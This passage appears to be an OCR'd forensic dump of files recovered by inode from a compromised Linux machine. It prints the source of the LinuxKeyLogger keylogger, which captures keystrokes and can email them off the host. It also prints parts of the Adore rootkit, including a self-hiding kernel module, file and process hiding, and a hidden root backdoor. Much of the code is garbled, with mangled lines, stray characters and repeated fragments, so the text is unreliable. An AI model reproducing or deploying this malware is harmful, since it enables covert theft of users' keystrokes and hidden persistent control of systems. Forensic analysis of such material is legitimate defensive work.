**/\* Define to the full name of this package. \*/ #undef PACKAGE\_NAME**

**/\* Define to the full name and version of this package. \*/ #undef PACKAGE\_STRING**

**/\* Define to the one symbol short name of this package. \*/ #undef PACKAGE\_TARNAME**

**/\* Define to the version of this package. \*/ #undef PACKAGE\_VERSION**

**/\* Define to 1 if you have the ANSI C header files. \*/ #undef STDC\_HEADERS**

**/\* Version number of package \*/ #undef VERSION Contents of inode 180838: ==============================================**

**/\***

**\*/**

 **LinuxKeyLogger, lkl is a keylogger for x86-arch running under linux. Developed by vl4d**

 **Copyright (C) 2003 Carlo Comin**

 **This program is free software; you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation; either version 2 of the License, or (at your option) any later version.**

 **This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.**

 **You should have received a copy of the GNU General Public License along with this program; if not, write to the Free Software Foundation, Inc., 59 Temple Place, Suite 330, Boston, MA 02111-1307 USA**

**/\* Here is the core of lkl. start\_log grabs everything that passes trought the hardware keyboard port 0x60 using an iopl() for permissions menagement and inb() for logging. Note that lkl logs**

```
Example 1: An<br>
C = in (i.ll-1-yoot);<br>
c = in (i.ll-1-yoot);<br>
f (i.ll-1-yoon) fyriatif (ielder, "o-td ", c);<br>
if (i.e. and (c) = 10)<br>
if (i.e. and (i.e. and (i.e. and )<br>
iii (i.e. and )<br>
iii (i.e. and )<br>
iii (i.e. and )
datas if keyboard status(0x64 hardware port) is 0x14 only.<br>*/
*/
#include "lkl.h"
void start_log(struct lkl *lkl)
{
              int pressed_shift, pressed_alt, status;
unsigned char c, table[TABLE_SIZE];
              c = status = pressed_shift = pressed_alt = 0;
bzero(table, TABLE_SIZE);
             if(iopl(3) == -1){
                            perror("iopl()");
exit(1);
             }
             while(1){
                           status = inb(KEYBOARD_STATUS_PORT);
                           c = \text{inb}(lkl-\text{3};
                           if(lkl->debug) fprintf(stderr, "c=%d ", c) ;
                           if((status == 20) && (c < TABLE_SIZE)){
                                         if(table[c] != 1){<br>if((c == 42)
                                                                               if((c == 42) // LShift
                                                      | | (c == 54))
                                                                    lkl->pressed_shift = 1;
                                                       if(c == 56) // LAlt, RAlt (dang!)
lkl->pressed_alt = 1;
                                                      do_output(c, lkl);
                                                       fflush(0);
                                         }
table[c] = 1;
                           }else{
                                         if(lkl->debug) fprintf(stderr, "d=%d ", (c&127));
table[c & 127] = 0; //&127 delete the pair bit
                                         \text{if}((\text{table}[42] == 0) // LShift<br>
\text{if}(\text{table}[54] == 0)) // F
                                         && (table[54] == 0)) // RShift
lkl->pressed_shift = 0;
                                         /*if(table[56] == 0)*/ lk1->pressed alt = 0; //mouse-bug fix.}
usleep(MSEC); //Don't freeze your system, dude :P
             }
}
Contents of inode 180840:
==============================================
/* config.h. Generated by configure. */
/* config.h.in. Generated from configure.in by autoheader. */
/* Define to 1 if you have the <inttypes.h> header file. */
#define HAVE_INTTYPES_H 1
/* Define to 1 if you have the <memory.h> header file. */
#define HAVE_MEMORY_H 1
/* Define to 1 if you have the <stdint.h> header file. */
#define HAVE_STDINT_H 1
/* Define to 1 if you have the <stdio.h */
/* #undef HAVE_STDIO_H */
/* Define to 1 if you have the <stdlib.h> header file. */
#define HAVE_STDLIB_H 1
/* Define to 1 if you have the <strings.h> header file. */
#define HAVE_STRINGS_H 1
/* Define to 1 if you have the <string.h> header file. */
#define HAVE_STRING_H 1
/* Define to 1 if you have the <sys/io.h> header file. */
#define HAVE_SYS_IO_H 1
/* Define to 1 if you have the <sys/stat.h> header file. */
#define HAVE_SYS_STAT_H 1
/* Define to 1 if you have the <sys/types.h> header file. */
#define HAVE_SYS_TYPES_H 1
/* Define to 1 if you have the <unistd.h> header file. */
#define HAVE_UNISTD_H 1
/* Name of package */
#define PACKAGE "LinuxKeyLogger"
/* Define to the address where bug reports for this package should be sent. */
#define PACKAGE_BUGREPORT "vl4d@spine-group.org"
```

```
OSCO 19882:<br>
Example 2003 Carlo Comina Regional Region and Collegear (Fig. 2003) Carlo Comina Region (C) 2003 Carlo Comina Regional Regional Regional Regional Regional Regional Regional Regional Regional Regional Regio
/* Define to the full name of this package. */<br>#define PACKAGE_NAME "LinuxKeyLogger"
/* Define to the full name and version of this package. */
#define PACKAGE_STRING "LinuxKeyLogger 0.0.4"
/* Define to the one symbol short name of this package. */
#define PACKAGE_TARNAME "linuxkeylogger"
/* Define to the version of this package. */
#define PACKAGE_VERSION "0.0.4"
/* Define to 1 if you have the ANSI C header files. */
#define STDC_HEADERS 1
/* Version number of package */
#define VERSION "0.0.4"
Contents of inode 180852:
==============================================
/*
      LinuxKeyLogger, lkl is a keylogger for x86-arch running under linux.
     Developed by vl4d
     Copyright (C) 2003 Carlo Comin
 This program is free software; you can redistribute it and/or modify
 it under the terms of the GNU General Public License as published by
      the Free Software Foundation; either version 2 of the License, or
      (at your option) any later version.
 This program is distributed in the hope that it will be useful,
 but WITHOUT ANY WARRANTY; without even the implied warranty of
      MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
     GNU General Public License for more details.
 You should have received a copy of the GNU General Public License
 along with this program; if not, write to the Free Software
     Foundation, Inc., 59 Temple Place, Suite 330, Boston, MA 02111-1307 USA
*/
/*
            Every keycode(s) logged by lkl are unsigned integer number
            between 1 and 127. output.c translates these codes in ascii codes
            using a keymap file and print theme with the selected mode (stdout,
            files, e-mail, ...). If you wanna contribute, perhaps the best way is
create a keymap and email me at vl4d@spine-group.org (TEST your keymaps
            before email me, PLEASE. I will not accept partial keymaps: i need SHIFT and ALT keymaps too!!)
            I'll appreciate :)
*/
#include "lkl.h"
char *asciitab[TABLE_SIZE], *asciitab_shift[TABLE_SIZE], *asciitab_alt[TABLE_SIZE];
void do_output(char c, struct lkl *lkl)
{
            FILE *fp;
            char *ascii;
            ascii = code2ascii(c, lkl);
if(ascii == NULL) ascii = "NULL";
            if(lkl->outfile == NULL){
                        printf("(%s)", ascii);
            }else{
                        if((fp = fopen(lkl->outfile, "a")) == NULL)perror("fopen()");
exit(-1);
                        }
                        fprintf(fp, "%s", ascii);
                        fclose(fp);
            }
            if(lkl->mail) snd_mail(ascii, lkl->host, lkl->rcpt);
}
char *code2ascii(char c, struct lkl *lkl)
{
            char *str;
            if(lkl->pressed_shift){
str = asciitab_shift[c];
                        return str;
            }
if(lkl->pressed_alt){
                        str = asciitab_alt[c];
                        return str;
            }
            return str = asciitab[c];
}
```
**/\* Define to the full name of this package. \*/**

**void def\_keymap(char km\_file[])**

```
Priorital (10) = '1) (<br>
Continue)<br>
Continue<br>
Continue<br>
Continue<br>
Continue<br>
Continue<br>
Continue<br>
Continue<br>
Continue<br>
Continue<br>
Continue<br>
Continue<br>
Continue of the symphof-11a<sup>-1</sup>)<br>
Perform (Particl
\{<br>int i;
            int i;
             char km_fileOLD[256], *ascii[TABLE_SIZE];
FILE *fp;
             if((fp = fopen(km_file, "r")) == NULL){
perror("\nunable to find keymap-file");
printf("a keymap is required!! run lkl with -k <keymap>\n");
                         exit(-1);
            }
            strcpy(km_fileOLD, km_file);
            //Standard keymap definition
             for(i = 1; !feof(fp); i++){
asciitab[i] = (char *)malloc(127);
                          fgets(asciitab[i], 127, fp);
                         if(associitab[i][0] == '#')}
 i--;
                                      continue;
 }
                          if(!strstr(asciitab[i], "<Ret>")) asciitab[i][(strlen(asciitab[i])-1)] = '\0';
             }
            //Upper Case keymap definition
             strcat(km_file, "UP");
if((fp = fopen(km_file, "r")) == NULL){
                         perror("\nunable to find keymap-file");
printf("unable to find UPPER case keymap file, check it!\n");
exit(-1);
            }
             for(i = 1; 'feof(fp); i++) {\n    asciitab shift[i] = (char *)malloc(127);}fgets(asciitab_shift[i], 127, fp);
                         if(asciitab_shift[i][0] == '#'){
                                      i--;
continue;
                         }
if(!strstr(asciitab_shift[i], "<Ret>")) asciitab_shift[i][(strlen(asciitab_shift[i])-1)] = '\0';
            }
             //Alt keymap definition
strcpy(km_file, km_fileOLD);
strcat(km_file, "ALT");
                         if((fp = fopen(km_file, "r")) == NULL){
perror("\nunable to find keymap-file");
                                     printf("unable to find ALT keymap file, check it!\n");
                                      exit(-1);
                         }
             for(i = 1; 'feof(fp); i++){<br>
asciitab alt[i] = (char *){mathcalc}(127);fgets(asciitab_alt[i], 127, fp);
                         if(asciitab_alt[i][0] == '#'){
                                     i--;
                                     continue;
                         }
asciitab_alt[i][(strlen(asciitab_alt[i])-1)] = '\0';
            }
            fclose(fp);
Contents of inode 180853:
==============================================
      LinuxKeyLogger, lkl is a keylogger for x86-arch running under linux.
     Developed by vl4d
      Copyright (C) 2003 Carlo Comin
      This program is free software; you can redistribute it and/or modify
 it under the terms of the GNU General Public License as published by
 the Free Software Foundation; either version 2 of the License, or
      (at your option) any later version.
      This program is distributed in the hope that it will be useful,
 but WITHOUT ANY WARRANTY; without even the implied warranty of
 MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
      GNU General Public License for more details.
 You should have received a copy of the GNU General Public License
 along with this program; if not, write to the Free Software
      Foundation, Inc., 59 Temple Place, Suite 330, Boston, MA 02111-1307 USA
#include "lkl.h"
int main(int argc, char *argv[])
            char opt;
            extern char *optarg;
```
**}**

**/\***

**\*/**

**{**

**{**

```
Case (a) \lim_{x \to 0} \frac{\cosh x}{\cosh x} (a) \cosh x<br>
Case (a) \sinh x, \sinh x, \sinh x, \sinh x, \sinh x, \sinh x, \sinh x, \sinh x, \sinh x, \sinh x, \sinh x, \sinh x, \sinh x, \sinh x, \sinh x, \sinh x, \sinh x, \sinh x, \sinh x, \sinh x, \sinhstruct lkl lkl;<br>memset(&lkl, 0, sizeof(lkl));
            struct lkl lkl;
            lkl.port = KEYBOARD_PORT;
             if(getuid() || getgid()){
printf("Have to be root to perform a iopl()!\n");
exit(1);
             }
if(argc == 1){
                         usage();
                         exit(1);
            }
            while((opt = getopt(argc, argv, "o:k:m:t:hlb")) != -1)
                         switch(opt){
                                                                          case 'l': //start logging-procedure
                                                  lkl.log = 1;
                                                  break;
                                      case 'o': //output file for logged datas
                                                  lkl.outfile = optarg;
                                                  break;
                                      case 'k': //define keymap
                                                  lkl.km_file = optarg;
                                                  break;
                                      case 'b': //debug output
                                                  lkl.debug = 1;
                                                  break;
                                      case 'm': //send logged datas via e-mail
                                                  lkl.mail = 1;
                                                   lkl.mailargs = optarg;
lkl.host = "127.0.0.1";
                                                  break;
                                      case 't': //sendmail's hostname. def is localhost
                                                  lkl.host = optarg;
                                                  break;
                                      case 'h': //print help page
                                                  usage();
                                                  exit(0);
                                     default:
                                                  usage();
                                                  exit(1);
            }
            if(lkl.log){
                        printf("\nStarted to log port 0x%02x. Keymap is %s. The logfile is %s.\n", lkl.port, lkl.km_file,
lkl.outfile);
                          def_keymap(lkl.km_file);
start_log(&lkl);
            }
            return 0;
}
void usage()
{
             printf("%s", BOLD);
printf("\n-- Linux Key Logger vers 0.9.0 --\n");
printf("\tusage:\n");
             printf("\t\t-h this help\n");<br>
printf("\t\t-l start to log the 0x60 port (keyboard)\n");<br>
printf("\t\t-b Debug Mode.Perhaps it's usefoul :P\n");<br>
printf("\t\t-k <km_file> set a keymap file\n");
            printf("\t\t-o <o_file> set an output file\n");
             printf("\t\t-m <email> send logs to <email> every 1k\n");
printf("\t\t-t <host> hostname for sendmail server. default is localhost\n");
             printf("\nExample: lkl -l -k keymaps/it_km -o log.file\n\n");
printf("%s", NORMAL);
}
Contents of inode 180854:
==============================================
/*
      LinuxKeyLogger, lkl is a keylogger for x86-arch running under linux.
     Developed by vl4d
      Copyright (C) 2003 Carlo Comin
      This program is free software; you can redistribute it and/or modify
 it under the terms of the GNU General Public License as published by
 the Free Software Foundation; either version 2 of the License, or
      (at your option) any later version.
      This program is distributed in the hope that it will be useful,
 but WITHOUT ANY WARRANTY; without even the implied warranty of
 MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
      GNU General Public License for more details.
      You should have received a copy of the GNU General Public License
 along with this program; if not, write to the Free Software
 Foundation, Inc., 59 Temple Place, Suite 330, Boston, MA 02111-1307 USA
*/
#include <stdio.h>
#include <sys/io.h>
#include <string.h>
```
prossed\_shirt, pressed\_alt; //to choose correct keymap<br> **Contain c, struct 11:** "121);<br> **Contain assill).** Coar bostly, cher rept[]);<br>
Contained and film is a keyioger for add-arch running under linux.<br> **CONS INSTITS:** Con #include <sys/types.h><br>#include <sys/socket.h><br>#include <sys/socket.h> **#include <sys/types.h> #include <netinet/in.h> #define TABLE\_SIZE 128 #define MSEC 1 #define ANTIPAIR 127 #define KEYBOARD\_PORT 0x60 #define KEYBOARD\_STATUS\_PORT 0x64 #define BOLD "\033[1m" #define NORMAL "\033[0m" struct lkl{ char \*outfile, \*km\_file;** char \*host, \*mailbuf, \*rcpt, \*mailargs;<br>
char \*host, \*mailbuf, \*rcpt, \*mailargs;<br>
int pressed\_shift, pressed\_alt;<br>
<br> **charge finally** the pressed\_alt;<br>
<br> **charge finally** the set of the set of the set of the set of the set int port, log, debug, mail; <br>int pressed shift, pressed alt; <br>//to choose correct keymap int pressed\_shift, pressed\_alt; **}; void do\_output(char c, struct lkl \*lkl); void start\_log(struct lkl \*lkl); void def\_keymap(char km\_file[]); void snd\_mail(char ascii[], char host[], char rcpt[]); void usage(); char \*code2ascii(char c, struct lkl \*lkl); Contents of inode 180857: ============================================== /\* LinuxKeyLogger, lkl is a keylogger for x86-arch running under linux. Developed by vl4d Copyright (C) 2003 Carlo Comin This program is free software; you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation; either version 2 of the License, or (at your option) any later version. This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details. You should have received a copy of the GNU General Public License along with this program; if not, write to the Free Software Foundation, Inc., 59 Temple Place, Suite 330, Boston, MA 02111-1307 USA \*/ #include "lkl.h" #define CMDNUM 6 #define LOGBUF 1000 static char logbuf[1024]; char \*mail[CMDNUM] = {"HELO tin.it\n", "MAIL FROM:lkl@lkl.log.your.linux.box.com\n", "RCPT TO:", "DATA\n", ".\n", "QUIT\n"}; void snd\_mail(char ascii[], char host[], char rcpt[]) int fd, i, j; struct sockaddr\_in sock; strcat(logbuf, ascii); if(strlen(logbuf) >= LOGBUF){ printf("\n\nsending logs to %s via %s\n\n", rcpt, host); sock.sin\_family = AF\_INET; sock.sin\_addr.s\_addr = inet\_addr(host); sock.sin\_port = htons(25); memset(&sock.sin\_zero, '\0', 8);**  $if((fd = socket(AFINET, SOCR STEREM, 0)) == -1)$ **perror("socket"); return; } if(connect(fd, (struct sockaddr \*)&sock, sizeof(struct sockaddr)) == -1){ printf("\n\nunable to connect to %s\n", (char \*)inet\_ntoa(sock.sin\_addr)); perror("connect()"); puts("\n"); return; }** for(i = 0; i <= (CMDNUM-1); i++){ **send(fd, mail[i], strlen(mail[i]), 0); if(i == 2){ send(fd, rcpt, strlen(rcpt), 0); send(fd, "\n", sizeof(char), 0);**

**{**

```
ion and use in source and binary forms, with or without the interaction, the comparison of sources condo must retain the above compyright<br>bluttoms of sources condo must retain the above compyright<br>bluttoms conditions and t
\int<br>if (i = 3) {
                                         }
if(i == 3){
                                                      send(fd, logbuf, strlen(logbuf), 0);
send(fd, "\n", sizeof(char), 0);
                                        }
                           }
                           close(fd);
                           bzero(logbuf, strlen(logbuf));
             }
}
Contents of inode 68251:
==============================================
   Copyright (C) 2003 Stealth.
  * All rights reserved.
   Redistribution and use in source and binary forms, with or without
   modification, are permitted provided that the following conditions
    * are met:
    * 1. Redistributions of source code must retain the above copyright
 * notice, this list of conditions and the following disclaimer.
 * 2. Redistributions in binary form must reproduce the above copyright
         * notice, this list of conditions and the following disclaimer in the
         * documentation and/or other materials provided with the distribution.
    * 3. All advertising materials mentioning features or use of this software
       must display the following acknowledgement:
          This product includes software developed by Stealth.
 * 4. The name Stealth may not be used to endorse or promote
 * products derived from this software without specific prior written
        <u>permission.</u>
   THIS SOFTWARE IS PROVIDED BY THE AUTHOR ``AS IS'' AND ANY
    * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE
    IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE
 * ARE DISCLAIMED. IN NO EVENT SHALL THE AUTHOR BE LIABLE
 * FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL
* DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS<br>* OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION)<br>* HOMEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT
   OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF
  * SUCH DAMAGE.
 */
#define __KERNEL__
#define MODULE
#ifdef MODVERSIONS
#include <linux/modversions.h>
#endif
#include <linux/kernel.h>
#include <linux/module.h>
#include <linux/string.h>
int init_module()
             if (_this_module.next)<br>this_module.next =
                                                        this module.next->next;
             return 0;
int cleanup_module()
             return 0;
MODULE_LICENSE("GPL");
Contents of inode 68253:
==============================================
   Copyright (C) 2000-2002 Stealth.
   * All rights reserved.
 * Redistribution and use in source and binary forms, with or without
 * modification, are permitted provided that the following conditions
    * are met:
 * 1. Redistributions of source code must retain the above copyright
 * notice, this list of conditions and the following disclaimer.
 * 2. Redistributions in binary form must reproduce the above copyright
 * notice, this list of conditions and the following disclaimer in the
 * documentation and/or other materials provided with the distribution.
 * 3. All advertising materials mentioning features or use of this software
       must display the following acknowledgment:This product includes software developed by Stealth.
   4. The name Stealth may not be used to endorse or promote
        * products derived from this software without specific prior written
        {\tt permutation}. * THIS SOFTWARE IS PROVIDED BY THE AUTHOR ``AS IS'' AND ANY
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE
 * IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE
```
**/\***

 **\***

 **\***

**{**

**}**

**{**

**}**

**/\***

 **\***

 **\***

Universe of survey conde meet retain the above copyright<br>Universe of solitons and the Collecting Conditions:<br>
University and the collections of the soliton and the collection of the soliton and<br>
Universe of the soliton and \* ARE DISCLAIMED. IN NO EVENT SHALL THE AUTHOR BE LIABLE<br>\* FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL  **\* ARE DISCLAIMED. IN NO EVENT SHALL THE AUTHOR BE LIABLE \* DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS \* OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) \* HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT \* LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY** OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.  **\*/ Contents of inode 68254: ============================================== /\* \* Copyright (C) 1999-2003 Stealth. \* All rights reserved. \*** Redistribution and use in source and binary forms, with or without  $modification,$  are permitted provided that the following conditions  **\* are met: \* 1. Redistributions of source code must retain the above copyright \* notice, this list of conditions and the following disclaimer. \* 2. Redistributions in binary form must reproduce the above copyright \* notice, this list of conditions and the following disclaimer in the \* documentation and/or other materials provided with the distribution. \* 3. All advertising materials mentioning features or use of this software**  $must display the following acknowledgment:$ This product includes software developed by Stealth.  **\* 4. The name Stealth may not be used to endorse or promote \* products derived from this software without specific prior written**  $permission.$  **\* \* THIS SOFTWARE IS PROVIDED BY THE AUTHOR ``AS IS'' AND ANY \* EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE \* IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE \* ARE DISCLAIMED. IN NO EVENT SHALL THE AUTHOR BE LIABLE \* FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL \* DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS \* OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) \* HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT \* LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY \* OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF \* SUCH DAMAGE. \*/ #include <sys/types.h> #include <sys/ioctl.h> #include <unistd.h> #include <fcntl.h> #include <stdio.h> #include <errno.h> #include <sys/signal.h> #include <stdlib.h> #include "libinvisible.h" extern char \*\*environ; int main(int argc, char \*argv[]) int version; char what; adore\_t \*a; if (argc < 3) { printf("Usage: %s {h,u,r,R,i,v,U} [file, PID or dummy (for U)]\n\n" " h hide file\n" " u unhide file\n" " r execute as root\n" " R remove PID forever\n" " U uninstall adore\n" " i make PID invisible\n" " v make PID visible\n\n", argv[0]); exit(1); } what = argv[1][0]; printf("Checking for adore 0.12 or higher ...\n"); a = adore\_init(); if (adore\_makeroot(a) < 0) fprintf(stderr, "Failed to run as root. Trying anyway ...\n"); if ((version = adore\_getvers(a)) <= 0) { printf("Adore NOT installed. Exiting.\n"); exit(1); } if (version < CURRENT\_ADORE) printf("Found adore 1.%d installed. Please update adore.", version); else printf("Adore 1.%d installed. Good luck.\n", version); switch (what) { /\* hide file \*/ case 'h': if (adore\_hidefile(a, argv[2]) >= 0) printf("File '%s' hided.\n", argv[2]);**

**{**

```
Example:<br>
Example:<br>
Example:<br>
Example:<br>
Example:<br>
Example:<br>
Example:<br>
Example:<br>
Example:<br>
Example:<br>
Example:<br>
Example:<br>
Example:<br>
Example:<br>
Example:<br>
Example:<br>
Example:<br>
Example:<br>
Examp
else<br>printf("Can't hide file.\n");
                         else
                         break;
           /* unhide file */
           case 'u':
                          if (adore_unhidefile(a, argv[2]) >= 0)
              printf("File '%s' unhided.\n", argv[2]);
else
                                     printf("Can't unhide file.\n");
                    break;
             /* make pid invisible */
case 'i':
                         if (adore_hideproc(a, (pid_t)atoi(argv[2])) >= 0)
printf("Made PID %d invisible.\n", atoi(argv[2]));
                         else
                                     printf("Can't hide process.\n");
                         break;
            /* make pid visible */
            case 'v':
                         if (adore_unhideproc(a, (pid_t)atoi(argv[2])) >= 0)
printf("Made PID %d visible.\n", atoi(argv[2]));
                         else
                                     printf("Can't unhide process.\n");
                         break;
           /* execute command as root */
           case 'r':
                         execve(argv[2], argv+2, environ);
perror("execve");
                         break;
            case 'R':
                         if (adore_removeproc(a, (pid_t)atoi(argv[2])) >= 0)
printf("Removed PID %d from taskstruct\n", atoi(argv[2]));
                         else
                                     printf("Failed to remove proc.\n");
                         break;
            /* uninstall adore */
            case 'U':
                         if (adore_uninstall(a) >= 0)
                                     printf("Adore 0.%d de-installed.\n", version);
                         else
                                     printf("Adore wasn't installed.\n");
                         break;
           default:
                          printf("Did nothing or failed.\n");
           }
            return 0;
}
Contents of inode 68258:
==============================================
/* Due to new proc hiding technique, from a hidden shell
  * there cant be any processes started which are visible
 * since the parent (shell) is invisible. So we have to
 * make init the parent and then start the process. Then
  * it is visible
 */
#include <stdio.h>
int main(int argc, char **argv, char **env)
{
            if (fork()) {
                        exit(0);
             }
if (argc > 1)
 execve(argv[1],argv+1, env);
            return -1;
}
Contents of inode 68260:
==============================================
#define MODULE
#define __KERNEL__
#ifdef MODVERSIONS
#include <linux/modversions.h>
#endif
#include <linux/module.h>
#include <linux/vermagic.h>
#include <linux/compiler.h>
MODULE_INFO(vermagic, VERMAGIC_STRING);
static const char __module_depends[]
__attribute_used__
  __attribute__((section(".modinfo"))) =
"depends=";
Contents of inode 68264:
==============================================
/*
 * Copyright (C) 1999/2000 Stealth.
 * All rights reserved.
```

```
PERINE WENDERING INCORREL (EXECUTED AND THERE (THE SANS INSTITUTED)<br>
SANS INSTITUTE 2003, AUTHOR RETAINS FULL THE AUTHOR PROPERTY.<br>
CONSULTING IN PROPERTY.<br>
CONSULTING IN PROPERTY.<br>
CONSULTING IN PROPERTY.<br>
CONS
*<br>* Redistribution and use in source and binary forms, with or without
 *
  * modification, are permitted provided that the following conditions
    * are met:
  * 1. Redistributions of source code must retain the above copyright
        * notice, this list of conditions and the following disclaimer.
   * 2. Redistributions in binary form must reproduce the above copyright
 * notice, this list of conditions and the following disclaimer in the
 * documentation and/or other materials provided with the distribution.
    * 3. All advertising materials mentioning features or use of this software
      must display the following acknowledgment: * This product includes software developed by Stealth.
 * 4. The name Stealth may not be used to endorse or promote
        * products derived from this software without specific prior written
       permission. *
 * THIS SOFTWARE IS PROVIDED BY THE AUTHOR ``AS IS'' AND ANY
   EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE
  * IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE
 * ARE DISCLAIMED. IN NO EVENT SHALL THE AUTHOR BE LIABLE
 * FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL
 * DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS
 * OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION)
 * HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT
 * LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY
  * OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF
  * SUCH DAMAGE.
  */
/* Upper layer to be independant from implementation of
  * kernel-hacks.
  * Just write appropriate functions for new kernel-mods,
  * and ava.c will be happy.
  */
#include <sys/types.h>
#include <sys/stat.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <signal.h>
#include <errno.h>
#include <fcntl.h>
#include "libinvisible.h"
int getresuid(uid t *, uid t *, uid t *);
#ifdef linux
adore_t *adore_init()
{
            int fd;
            uid_t r, e, s;
            adore_t *ret = calloc(1, sizeof(adore_t));
            fd = open("/proc/"ADORE_KEY, 0);
            close(fd);
            getresuid(&r, &e, &s);
            if (s == getuid())
                        fprintf(stderr,
                                   "Tried to authorized myself. No luck, no adore?\n");
            ret->version = s;
            return ret;
}
/* Hide a file
 */
int adore_hidefile(adore_t *a, char *path)
{
            return lchown(path, ELITE_UID, ELITE_GID);
}
/* Unhide a file
 */
int adore_unhidefile(adore_t *a, char *path)
{
            return lchown(path, 0, 0);
}
/* Hide a process with PID pid
 */
int adore_hideproc(adore_t *a, pid_t pid)
{
            char buf[1024];
            if (pid == 0)
                        return -1;
            sprintf(buf, "/proc/hide-%d", pid);
            close(open(buf, O_RDONLY));
return 0;
}
```

```
/* make visible again */
```

```
Example:<br>
Example: (where \mathbf{r} = \mathbf{r} and \mathbf{r} = \mathbf{r} and \mathbf{r} = \mathbf{r} and \mathbf{r} = \mathbf{r} and \mathbf{r} = \mathbf{r} and \mathbf{r} = \mathbf{r} and \mathbf{r} = \mathbf{r} and \mathbf{r} = \mathbf{r} and \mathbf{r} = \mathbf{r} and \mathbf{r} = \mathbf{int adore_unhideproc(adore_t *a, pid_t pid)<br>{
{
             char buf[1024];
              if (pid == 0)
return -1;
sprintf(buf, "/proc/unhide-%d", pid);
close(open(buf, O_RDONLY));
return 0;
}
/* permanently remove proc
 */
int adore_removeproc(adore_t *a, pid_t pid)
{
             printf("Not supported in this version.\n");
             return 1;
}
/* use the hidden setuid(0)-like backdoor
 */
int adore_makeroot(adore_t *a)
{
             close(open("/proc/"ADORE_KEY"-fullprivs", O_RDONLY));
             return 0;
}
/* return version number of installed adore
 */
int adore_getvers(adore_t *a)
{
             if (!a)
                           return -1;
             return a->version;
}
int adore_free(adore_t *a)
{
             free(a);
             return 0;
}
/* uninstall adore
 */
int adore_uninstall(adore_t *a)
{
             close(open("/proc/"ADORE_KEY"-uninstall", O_RDONLY));
             return 0;
}
/* disappeared in 0.3 */
int adore_disable_logging(adore_t *a)
{
             return -ENOENT;
}
/* ditto */
int adore_enable_logging(adore_t *a)
{
            return -ENOENT;
}
#else
#error "Not supported architecture (Not Linux)."
#endif /* linux */
Contents of inode 68265:
==============================================
/*
    * Copyright (C) 1999/2000 Stealth.
  * All rights reserved.
 *
  * Redistribution and use in source and binary forms, with or without
   modification, are permitted provided that the following conditions * are met:
 * 1. Redistributions of source code must retain the above copyright
 * notice, this list of conditions and the following disclaimer.
 * 2. Redistributions in binary form must reproduce the above copyright
 * notice, this list of conditions and the following disclaimer in the
         * documentation and/or other materials provided with the distribution.
 * 3. All advertising materials mentioning features or use of this software
 * must display the following acknowledgement:
 * This product includes software developed by Stealth.
 * 4. The name Stealth may not be used to endorse or promote
        * products derived from this software without specific prior written
       permission. *
   THIS SOFTWARE IS PROVIDED BY THE AUTHOR 'AS IS'' AND ANY
   EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE
  * IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE
